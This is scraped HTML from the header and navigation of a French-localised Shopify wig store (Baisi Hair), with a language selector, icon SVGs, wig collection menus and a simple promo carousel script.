                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-gb/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>
